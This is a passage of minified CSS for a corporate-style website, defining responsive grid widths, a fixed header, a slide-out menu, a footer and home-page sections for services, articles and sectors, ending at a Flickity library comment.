(1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
